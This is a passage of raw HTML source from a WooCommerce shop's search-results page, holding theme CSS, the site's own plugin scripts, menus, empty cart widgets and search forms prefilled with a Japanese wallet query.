a,.search-close-btn,.woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating,.woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating,.summary .woosw-added:before,.thunk-product .woosw-btn.woosw-added, .woocommerce .entry-summary a.th-product-compare-btn.btn_type:before,.woocommerce .entry-summary a.th-product-compare-btn.th-added-compare:before, .woocommerce .entry-summary a.th-product-compare-btn.th-added-compare{color:#ffd200;}  .woocommerce a.remove:hover,.thunk-vertical-cat-tab .thunk-heading-wrap:before,.slide-layout-1 .slider-content-caption a.slide-btn{background:#ffd200!important;} .widget_big_store_tabbed_product_widget .thunk-woo-product-list:hover .thunk-product,.woocommerce .entry-summary a.th-product-compare-btn.th-added-compare{border-color:#ffd200;}.single_add_to_cart_button.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button,.cat-list a:after,.tagcloud a:hover, .thunk-tags-wrapper a:hover,.ribbon-btn,.btn-main-header,.page-contact .leadform-show-form input[type='submit'],.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-handle,.entry-content form.post-password-form input[type='submit'],#bigstore-mobile-bar a,#bigstore-mobile-bar,.post-slide-widget .owl-carousel .owl-nav button:hover,.woocommerce div.product form.cart .button,#search-button,#search-button:hover, .woocommerce ul.products li.product .button:hover,.slider-content-caption a.slide-btn,.page-template-frontpage .owl-carousel button.owl-dot, .woocommerce #alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a,.button.return.wc-backward,.button.return.wc-backward:hover,.woocommerce .thunk-product-hover a.th-button:hover,
.woocommerce .thunk-product-hover .thunk-wishlist a.add_to_wishlist:hover,
.thunk-wishlist .yith-wcwl-wishlistaddedbrowse:hover,
.thunk-wishlist .yith-wcwl-wishlistexistsbrowse:hover,
.thunk-quickview a:hover, .thunk-compare .compare-button a.compare.button:hover,
.thunk-woo-product-list .thunk-quickview a:hover,.woocommerce .thunk-product-hover a.th-button:hover,#alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a.flex-active,.menu-close-btn:hover:before, .menu-close-btn:hover:after,.cart-close-btn:hover:after,.cart-close-btn:hover:before,.cart-contents .count-item,[type='submit']:hover,.comment-list .reply a,.nav-links .page-numbers.current, .nav-links .page-numbers:hover,.woocommerce .thunk-product-image-tab-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-product-slide-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-compare .compare-button a.compare.button:hover,.thunk-product .woosw-btn:hover,.thunk-product .wooscp-btn:hover,.woosw-copy-btn input,.thunk-product-hover .yith-wcwl-add-to-wishlist-button:hover{background:#ffd200}
  .open-cart p.buttons a:hover,
  .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button:hover,.big-store-load-more button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.thunk-heading-wrap:before,.woocommerce ul.products li.product .thunk-product-hover a.th-button:hover{background-color:#ffd200;} 
  .thunk-product-hover .th-button.th-button, .woocommerce ul.products .thunk-product-hover .th-button, .woocommerce .thunk-product-hover a.th-butto, .woocommerce ul.products li.product .product_type_variable, .woocommerce ul.products li.product a.button.product_type_grouped,.open-cart p.buttons a:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,body .woocommerce-tabs .tabs li a::before,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button,.woocommerce .thunk-product-hover a.th-button,.big-store-load-more button,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.page-contact .leadform-show-form input[type='submit'],.woocommerce .thunk-product-hover a.product_type_simple,.post-slide-widget .owl-carousel .owl-nav button:hover{border-color:#ffd200} .loader {
    border-right: 4px solid #ffd200;
    border-bottom: 4px solid #ffd200;
    border-left: 4px solid #ffd200;}
    .woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,.woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,[type='submit']{border-color:#ffd200} .big-store-off-canvas-sidebar-wrapper .menu-close-btn:hover,.main-header .cart-close-btn:hover{color:#ffd200;}body,.woocommerce-error, .woocommerce-info, .woocommerce-message {color: }.site-title span a,.sprt-tel b,.widget.woocommerce .widget-title, .open-widget-content .widget-title, .widget-title,.thunk-title .title,.thunk-hglt-box h6,h2.thunk-post-title a, h1.thunk-post-title ,#reply-title,h4.author-header,.page-head h1,.woocommerce div.product .product_title, section.related.products h2, section.upsells.products h2, .woocommerce #reviews #comments h2,.woocommerce table.shop_table thead th, .cart-subtotal, .order-total,.cross-sells h2, .cart_totals h2,.woocommerce-billing-fields h3,.page-head h1 a{color: }a,#open-above-menu.big-store-menu > li > a{color:} #open-above-menu.big-store-menu > li > a:hover,#open-above-menu.big-store-menu li a:hover{color:}.big_store_overlayloader{background-color:#1349d3}#move-to-top{background:#ffd200;color:}.thunk-slider-section.slide-layout-3:before{background:rgba(201,238,255,0.35)}.thunk-slider-section.slide-layout-3{background-image:url();
    background-repeat:no-repeat;
    background-position:center center;
    background-size:auto;
    background-attachment:scroll;}section.thunk-ribbon-section{background-image:url();
    background-repeat:no-repeat;
    background-position:center center;
    background-size:auto;
    background-attachment:scroll;}.top-header:before{background:#1f4c94}.top-header{background-image:url();
   }.top-header .top-header-bar{color:#fff} .top-header .top-header-bar a{color:#fff}.main-header:before,.sticky-header:before, .search-wrapper:before{background:#2457AA}
    .site-description,main-header-col1,.header-support-content,.mhdrthree .site-description p{color:#fff} .mhdrthree .site-title span a,.header-support-content a, .thunk-icon .count-item,.main-header a,.thunk-icon .cart-icon a.cart-contents,.sticky-header .site-title a {color:#fff}.below-header:before{background:#1f4c94}
      .menu-category-list .toggle-title,.toggle-icon{color:}
      .below-header .cat-icon span{background:}
   .header-icon a ,.header-support-icon a.whishlist, .thunk-icon .cart-icon a.cart-contents i,.cat-icon,.sticky-header .header-icon a , .sticky-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn,.sticky-header-bar .menu-toggle .menu-btn,.header-icon a.account,.header-icon a.prd-search .header-support-icon a.compare i {background:#1f4c94;color:#fff;} 
    .header-support-icon a.whishlist i {color:#fff!important;}
    .cat-icon span,.menu-toggle .icon-bar{background:#fff;}.thunk-icon .taiowcp-icon ,.header-support-icon .taiowcp-icon .th-icon, .header-support-icon .taiowc-icon .th-icon, .sticky-header-col3 .taiowcp-icon .th-icon, .sticky-header-col3 .taiowc-icon .th-icon, .taiowcp-content .taiowcp-total, .taiowc-content .taiowcp-total,.header-support-icon a.whishlist span, .header-support-icon a.compare span{color:#fff;} .thunk-icon .taiowcp-content .taiowcp-total,.thunk-icon .taiowc-content .taiowc-total,.header-icon a, .sticky-header-col3 .header-icon a, .sticky-header-col3 .header-icon a.prd-search-icon > .tapsp-search-box > .th-icon, .header-icon a.prd-search-icon > .thaps-search-box > .th-icon,.sticky-header-col3 .header-icon a.prd-search-icon > .thaps-search-box > .th-icon,.header-icon a.prd-search-icon > .tapsp-search-box > .th-icon,.responsive-main-header .taiowcp-icon .th-icon, .responsive-main-header .taiowc-icon .th-icon{color:#fff;} .thunk-icon .taiowcp-icon, .thunk-icon .taiowcp-cart-item,.header-icon a, .sticky-header-col3 .header-icon a, .sticky-header-col3 .header-icon a.prd-search-icon > .tapsp-search-box > .th-icon, .sticky-header-col3 .header-icon a.prd-search-icon > .thaps-search-box > .th-icon,.header-icon a.prd-search-icon > .tapsp-search-box > .th-icon,.header-support-icon .taiowc-cart-item,.header-support-icon .taiowcp-cart-item, .header-support-icon .taiowc-cart-item, .sticky-header-col3 .taiowc-cart-item, .sticky-header-col3 .taiowcp-cart-item,.responsive-main-header .taiowcp-cart-item, .responsive-main-header .taiowc-cart-item,.header-icon a.prd-search-icon > .thaps-search-box > .th-icon{background:#1f4c94;}.big-store-menu > li > a,.menu-category-list .toggle-title,.toggle-icon{color:} .big-store-menu > li > a:hover,.big-store-menu .current-menu-item a{color:}.big-store-menu li ul.sub-menu li a{color:} .big-store-menu li ul.sub-menu li a:hover{color:}   .big-store-menu ul.sub-menu{background:}.tooltip-show-with-title{background-color:}
        .tooltip-show-with-title{color:}
        .tooltip-show-with-title{border:}
        .tooltip-show-with-title .pointer_{fill:}
      .span.th-ttt {color:}
/*# sourceURL=big-store-style-inline-css */
</style>
<link rel='stylesheet' id='open-quick-view-css' href='https://gadgetprix.com/wp-content/themes/big-store/inc/woocommerce/quick-view/css/quick-view.css?ver=2a175ef7fdfcdfd78608d53bfb74eca7' type='text/css' media='all' />
<link rel='stylesheet' id='th-advance-product-search-front-css' href='https://gadgetprix.com/wp-content/plugins/th-advance-product-search/assets/css/thaps-front-style.css?ver=1.3.1' type='text/css' media='all' />
<style id='th-advance-product-search-front-inline-css' type='text/css'>
.thaps-search-box{max-width:550px;}.thaps-from-wrap,input[type='text'].thaps-search-autocomplete,.thaps-box-open .thaps-icon-arrow{background-color:;} .thaps-from-wrap{background-color:;} input[type='text'].thaps-search-autocomplete, input[type='text'].thaps-search-autocomplete::-webkit-input-placeholder{color:;} .thaps-from-wrap,.thaps-autocomplete-suggestions{border-color:;}

 .thaps-box-open .thaps-icon-arrow{border-left-color:;border-top-color:;} 

 #thaps-search-button{background:; color:;} 

 #thaps-search-button:hover{background:; color:;}

 .submit-active #thaps-search-button .th-icon path{color:;} .thaps-suggestion-heading .thaps-title, .thaps-suggestion-heading .thaps-title strong{color:;} .thaps-title,.thaps-suggestion-taxonomy-product-cat .thaps-title, .thaps-suggestion-more .thaps-title strong{color:;} .thaps-sku, .thaps-desc, .thaps-price,.thaps-price del{color:;} .thaps-suggestion-heading{border-color:;} .thaps-autocomplete-selected,.thaps-suggestion-more:hover{background:;} .thaps-autocomplete-suggestions,.thaps-suggestion-more{background:;} .thaps-title strong{color:;} 
/*# sourceURL=th-advance-product-search-front-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://gadgetprix.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://gadgetprix.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="taiowc-cart-script-js-extra">
/* <![CDATA[ */
var taiowc_param = {"ajax_url":"https://gadgetprix.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_qty_nonce":"0744aec40d","html":{"successNotice":"\u003Cul class=\"taiowc-notices-msg\"\u003E\u003Cli class=\"taiowc-notice-success\"\u003E\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"taiowc-notices-msg\"\u003E\u003Cli class=\"taiowc-notice-error\"\u003E\u003C/li\u003E\u003C/ul\u003E"},"taiowc-cart_open":"simple-open"};
//# sourceURL=taiowc-cart-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/th-all-in-one-woo-cart/assets/js/taiowc-cart.js?ver=2.1.0" id="taiowc-cart-script-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/th-all-in-one-woo-cart/assets/js/owl.carousel.js?ver=2.1.0" id="owl.carousel-script-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a3688cb2f231035b0a4367648139ae4a","fragment_name":"wc_fragments_a3688cb2f231035b0a4367648139ae4a","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://gadgetprix.com/basket/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="th-advance-product-search-front-js-extra">
/* <![CDATA[ */
var th_advance_product_search_options = {"ajaxUrl":"https://gadgetprix.com/wp-admin/admin-ajax.php","thaps_nonce":"f87150334a","thaps_length":"1","thaps_ga_event":"1","thaps_ga_site_search_module":""};
//# sourceURL=th-advance-product-search-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/th-advance-product-search/assets/js/thaps-search.js?ver=1" id="th-advance-product-search-front-js"></script>
<link rel="https://api.w.org/" href="https://gadgetprix.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gadgetprix.com/xmlrpc.php?rsd" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://gadgetprix.com/wp-content/uploads/2022/02/20200111_125748-100x100.png" sizes="32x32" />
<link rel="icon" href="https://gadgetprix.com/wp-content/uploads/2022/02/20200111_125748.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gadgetprix.com/wp-content/uploads/2022/02/20200111_125748.png" />
<meta name="msapplication-TileImage" content="https://gadgetprix.com/wp-content/uploads/2022/02/20200111_125748.png" />
		<style type="text/css" id="wp-custom-css">
			.leadform-show-form h2, li.cat-item.cat-item-37 {
    display: none;
} 		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="search search-no-results wp-embed-responsive wp-theme-big-store theme-big-store woocommerce-no-js th-advance-product-search taiowc woocommerce wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
		
<div id="page" class="bigstore-site  ">
	<header>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		    <div class="sticky-header">
      <div class="container">
        <div class="sticky-header-bar thnk-col-3">
          <div class="sticky-header-col1">
            <span class="logo-content">
                  	<div class="thunk-logo">
                </div>
               </span>
          </div>
          <div class="sticky-header-col2">
            <nav>
              <!-- Menu Toggle btn-->
              <div class="menu-toggle">
                <button type="button" class="menu-btn" id="menu-btn-stk">
                  <div class="btn">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                  </div>
                </button>
              </div>
              <div class="sider main  big-store-menu-hide  left">
                <div class="sider-inner">
                  <div class="menu"><ul class="big-store-menu" data-menu-style=horizontal><li class="page_item page-item-9"><a href="https://gadgetprix.com/basket/"><span>Basket</span></a></li><li class="page_item page-item-182 current_page_parent"><a href="https://gadgetprix.com/blog/"><span>Blog</span></a></li><li class="page_item page-item-423"><a href="https://gadgetprix.com/cart/"><span>Cart</span></a></li><li class="page_item page-item-10"><a href="https://gadgetprix.com/checkout/"><span>Checkout</span></a></li><li class="page_item page-item-190"><a href="https://gadgetprix.com/contact-us/"><span>Contact Us</span></a></li><li class="page_item page-item-4"><a href="https://gadgetprix.com/dashboard/"><span>Dashboard</span></a></li><li class="page_item page-item-323"><a href="https://gadgetprix.com/"><span>Home</span></a></li><li class="page_item page-item-11"><a href="https://gadgetprix.com/my-account/"><span>My account</span></a></li><li class="page_item page-item-425"><a href="https://gadgetprix.com/my-account-2/"><span>My account</span></a></li><li class="page_item page-item-6"><a href="https://gadgetprix.com/my-orders/"><span>My Orders</span></a></li><li class="page_item page-item-8"><a href="https://gadgetprix.com/shop/"><span>Shop</span></a></li><li class="page_item page-item-576"><a href="https://gadgetprix.com/social-media-services/"><span>Social Media Services</span></a></li><li class="page_item page-item-5"><a href="https://gadgetprix.com/store-listing/"><span>Store List</span></a></li><li class="page_item page-item-13"><a href="https://gadgetprix.com/wishlist/"><span>Wishlist</span></a></li></ul></div>                </div>
              </div>
            </nav>
          </div>
          <div class="sticky-header-col3">
            <div class="thunk-icon">

              <div class="header-icon">
                <a class="prd-search-icon" >
<div id='thaps-search-box' class="thaps-search-box icon_style">

<span class="th-icon th-icon-vector-search click-icon" style="color:"></span>

  <div class="thaps-icon-arrow" style=""></div>

 <form class="thaps-search-form" action='https://gadgetprix.com/' id='thaps-search-form'  method='get'>
<div class="thaps-from-wrap">

  <span class="th-icon th-icon-vector-search icon-style" style="color:"></span>

   <input id='thaps-search-autocomplete-1' name='s' placeholder='Search...' class="thaps-search-autocomplete thaps-form-control" value='バリー 【値下げ】BALLY ブラック 長財布To.1be066' type='text' title='Search' />

   

   <div class="thaps-preloader"></div>

  
        <input type="hidden" name="post_type" value="product" />

        <span class="label label-default" id="selected_option"></span>

      </div>

 </form> 

</div>

<!-- mobile flexible -->

</span></a>
                <a class="account" href="https://gadgetprix.com/my-account/"><span class="th-icon th-icon-lock1"></a>              </div>
              
              
                       
<div id="1" class="taiowc-wrap  taiowc-slide-right  ">
			
			               
                       <a class="taiowc-content" href="#">
                           
                        

                                                       
                            <div class="taiowc-cart-item">

                                <div class="taiowc-icon">
                                                     
                 <span class="th-icon th-icon-Shopping_icons-01"></span>

                                               </div>

                                 
                            </div>
                        </a>
                

        
            <div class="taiowc-cart-model">   

               <div class="taiowc-cart-model-wrap">

                    

                    <div class="taiowc-cart-model-header">

                        <div class="cart-heading">

                                             
                 <span class="th-icon th-icon-Shopping_icons-01"></span>

              
                                                     <h4>Cart</h4>
                           
                          <a class="taiowc-cart-close"></a>

                        </div> 

                    </div>


        
                    <div class="taiowc-cart-model-body">
                        
                        
             
             <p class="woocommerce-mini-cart__empty-message">Your Cart is Empty</p>

             <a href="https://gadgetprix.com/shop/" class="woocommerce-back-to-shop">Back To Shop</a>

    
                    </div>

                    <div class="taiowc-cart-model-footer">

                     
                                    <div class="cart-total">
                    <span class="taiowc-payment-title">Payment Details</span>

                     <div class="taiowc-total-wrap">
                                
                            <div class="taiowc-subtotal">
                                <span class="taiowc-label">Sub Total</span>
                                <span class="taiowc-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</span></span>
                              </div>

                   </div>

                </div>


                       

                     <div class="cart-button">
                            
                        <p class="buttons normal">

                        <a href="https://gadgetprix.com/basket/" class="button wc-forward">View basket</a><a href="https://gadgetprix.com/checkout/" class="button checkout wc-forward">Checkout</a>                            
                        </p>
                              
                     </div>

               
                   </div>

                   

               </div>
              

                    <div class="taiowc-notice-box">

                    <span class="taiowc-notice"></span>

                    </div>

             
            </div>

            

        </div>                           
                          </div>
          </div>
        </div>

      </div>
    </div>
    <div class="search-wrapper">
      <div class="container">
        <div class="search-close"><a class="search-close-btn"></a></div>
        
<div id='thaps-search-box' class="thaps-search-box  submit-active  default_style">

<form class="thaps-search-form" action='https://gadgetprix.com/' id='thaps-search-form'  method='get'>

<div class="thaps-from-wrap">

   <input id='thaps-search-autocomplete-2' name='s' placeholder='Search...' class="thaps-search-autocomplete thaps-form-control" value='バリー 【値下げ】BALLY ブラック 長財布To.1be066' type='text' title='Search' />

    

   <div class="thaps-preloader"></div>

  
  
    <button id='thaps-search-button' value="Submit" type='submit'>  

   <span class="th-icon th-icon-vector-search icon-style" style="color:"></span>
</button>         <input type="hidden" name="post_type" value="product" />

        <span class="label label-default" id="selected_option"></span>

      </div>

 </form>

 </div>  

<!-- Bar style   -->      

      </div>
    </div>
   
        <!-- sticky header -->
		      <div class="top-header">
        <div class="container">
                                <div class="top-header-bar thnk-col-2">
              <div class="top-header-col1">
                          <div class='content-html'>
        Welcome to Gadget Prix!      </div>
                      </div>
              <div class="top-header-col2">
                          <div class="content-social">
        <ul class="social-icon  "><li><a target="_blank" href="https://www.facebook.com/gadgetprix444/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://in.linkedin.com/company/gadgetprix"><i class="fa fa-linkedin"></i></a></li><li><a target="_blank" href="https://in.pinterest.com/gadgetsprix/"><i class="fa fa-pinterest"></i></a></li><li><a target="_blank" href="https://x.com/gadgetprix1"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" href="https://www.instagram.com/gadget.prix_india/"><i class="fa fa-instagram"></i></a></li><li><a target="_blank" href="https://www.tumbral.com/tag/gadgetprix"><i class="fa fa-tumblr"></i></a></li><li><a target="_blank" href="http://www.youtube.com/@gadgetprix3562"><i class="fa fa-youtube-play"></i></a></li><li><a target="_blank" href="#">
	 <i class="fa fa-skype"></i></a></li></ul>      </div>
                    </div>
            </div>
                              <!-- end top-header-bar -->
        </div>
      </div>
     
		<!-- end top-header -->
            <div class="main-header mhdrthree none right  cnv-none">
      <div class="container">
        <div class="desktop-main-header">
          <div class="main-header-bar thnk-col-3">
            <div class="main-header-col1">
              <span class="logo-content">
                    	<div class="thunk-logo">
                </div>
                 </span>
                          </div>
            <div class="main-header-col2">
              
<div id='thaps-search-box' class="thaps-search-box  submit-active  default_style">

<form class="thaps-search-form" action='https://gadgetprix.com/' id='thaps-search-form'  method='get'>

<div class="thaps-from-wrap">

   <input id='thaps-search-autocomplete-3' name='s' placeholder='Search...' class="thaps-search-autocomplete thaps-form-control" value='バリー 【値下げ】BALLY ブラック 長財布To.1be066' type='text' title='Search' />

    

   <div class="thaps-preloader"></div>

  
  
    <button id='thaps-search-button' value="Submit" type='submit'>  

   <span class="th-icon th-icon-vector-search icon-style" style="color:"></span>
</button>         <input type="hidden" name="post_type" value="product" />

        <span class="label label-default" id="selected_option"></span>

      </div>

 </form>

 </div>  

<!-- Bar style   -->      

            </div>
            <div class="main-header-col3">
                <div class="header-support-wrap">

              <div class="header-support-icon">

            <div class="header-icon">
      <a class="account" href="https://gadgetprix.com/my-account/"><span class="th-icon th-icon-lock1"></a>    </div>
    
        <div class="thunk-icon">

          
                   
                     
<div id="2" class="taiowc-wrap  taiowc-slide-right  ">
			
			               
                       <a class="taiowc-content" href="#">
                           
                        

                                                       
                            <div class="taiowc-cart-item">

                                <div class="taiowc-icon">
                                                     
                 <span class="th-icon th-icon-Shopping_icons-01"></span>

                                               </div>

                                 
                            </div>
                        </a>
                

        
            <div class="taiowc-cart-model">   

               <div class="taiowc-cart-model-wrap">

                    

                    <div class="taiowc-cart-model-header">

                        <div class="cart-heading">

                                             
                 <span class="th-icon th-icon-Shopping_icons-01"></span>

              
                                                     <h4>Cart</h4>
                           
                          <a class="taiowc-cart-close"></a>

                        </div> 

                    </div>


        
                    <div class="taiowc-cart-model-body">
                        
                        
             
             <p class="woocommerce-mini-cart__empty-message">Your Cart is Empty</p>

             <a href="https://gadgetprix.com/shop/" class="woocommerce-back-to-shop">Back To Shop</a>

    
                    </div>

                    <div class="taiowc-cart-model-footer">

                     
                                    <div class="cart-total">
                    <span class="taiowc-payment-title">Payment Details</span>

                     <div class="taiowc-total-wrap">
                                
                            <div class="taiowc-subtotal">
                                <span class="taiowc-label">Sub Total</span>
                                <span class="taiowc-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</span></span>
                              </div>

                   </div>

                </div>


                       

                     <div class="cart-button">
                            
                        <p class="buttons normal">

                        <a href="https://gadgetprix.com/basket/" class="button wc-forward">View basket</a><a href="https://gadgetprix.com/checkout/" class="button checkout wc-forward">Checkout</a>                            
                        </p>
                              
                     </div>

               
                   </div>

                   

               </div>
              

                    <div class="taiowc-notice-box">

                    <span class="taiowc-notice"></span>

                    </div>

             
            </div>

            

        </div>
                     
                         
                  </div>

      </div>
      </div>
              </div>
          </div>
        </div>
        <!-- end main-header-bar -->
        <!-- responsive mobile main header-->
        <div class="responsive-main-header">
          <div class="main-header-bar thnk-col-3">
            <div class="main-header-col1">
              <span class="logo-content">
                    	<div class="thunk-logo">
                </div>
                 </span>

            </div>

            <div class="main-header-col2">
              
<div id='thaps-search-box' class="thaps-search-box  submit-active  default_style">

<form class="thaps-search-form" action='https://gadgetprix.com/' id='thaps-search-form'  method='get'>

<div class="thaps-from-wrap">

   <input id='thaps-search-autocomplete-4' name='s' placeholder='Search...' class="thaps-search-autocomplete thaps-form-control" value='バリー 【値下げ】BALLY ブラック 長財布To.1be066' type='text' title='Search' />

    

   <div class="thaps-preloader"></div>

  
  
    <button id='thaps-search-button' value="Submit" type='submit'>  

   <span class="th-icon th-icon-vector-search icon-style" style="color:"></span>
</button>         <input type="hidden" name="post_type" value="product" />

        <span class="label label-default" id="selected_option"></span>

      </div>

 </form>

 </div>  

<!-- Bar style   -->      

            </div>

            <div class="main-header-col3">
              <div class="thunk-icon-market">
                   
                  <div class="menu-toggle">
                  <button type="button" class="menu-btn" id="menu-btn">
                    <div class="btn">
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                    </div>
                  </button>
                </div>
                                <div class="header-support-wrap">
                  <div class="header-support-icon">
                                          <a class="whishlist" href="https://gadgetprix.com/wishlist/">
                        <span class="th-icon th-icon-heartline"></span><span>Wishlist</span></a>
                    
                    <a class="account" href="https://gadgetprix.com/my-account/"><span class="th-icon th-icon-lock1"></a>
                  </div>
                  <div class="thunk-icon">

                    
                                
                               
<div id="3" class="taiowc-wrap  taiowc-slide-right  ">
			
			               
                       <a class="taiowc-content" href="#">
                           
                        

                                                       
                            <div class="taiowc-cart-item">

                                <div class="taiowc-icon">
                                                     
                 <span class="th-icon th-icon-Shopping_icons-01"></span>

                                               </div>

                                 
                            </div>
                        </a>
                

        
            <div class="taiowc-cart-model">   

               <div class="taiowc-cart-model-wrap">

                    

                    <div class="taiowc-cart-model-header">

                        <div class="cart-heading">

                                             
                 <span class="th-icon th-icon-Shopping_icons-01"></span>

              
                                                     <h4>Cart</h4>
                           
                          <a class="taiowc-cart-close"></a>

                        </div> 

                    </div>


        
                    <div class="taiowc-cart-model-body">
                        
                        
             
             <p class="woocommerce-mini-cart__empty-message">Your Cart is Empty</p>

             <a href="https://gadgetprix.com/shop/" class="woocommerce-back-to-shop">Back To Shop</a>

    
                    </div>

                    <div class="taiowc-cart-model-footer">

                     
                                    <div class="cart-total">
                    <span class="taiowc-payment-title">Payment Details</span>

                     <div class="taiowc-total-wrap">
                                
                            <div class="taiowc-subtotal">
                                <span class="taiowc-label">Sub Total</span>
                                <span class="taiowc-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</span></span>
                              </div>

                   </div>

                </div>


                       

                     <div class="cart-button">
                            
                        <p class="buttons normal">

                        <a href="https://gadgetprix.com/basket/" class="button wc-forward">View basket</a><a href="https://gadgetprix.com/checkout/" class="button checkout wc-forward">Checkout</a>                            
                        </p>
                              
                     </div>

               
                   </div>

                   

               </div>
              

                    <div class="taiowc-notice-box">

